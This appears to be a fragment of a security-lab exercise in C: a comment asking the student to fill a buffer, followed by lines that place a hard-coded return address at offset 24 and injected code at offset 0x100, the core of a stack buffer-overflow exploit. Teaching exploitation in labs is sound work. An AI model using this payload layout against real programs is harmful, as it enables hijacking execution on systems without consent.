 /*You need to fill the buffe with appropriate contents here*/
const char address[]="\x6c\xd0\xff\xff";
strcpy(buffer+24,address);
strcpy(buffer+0x100,code);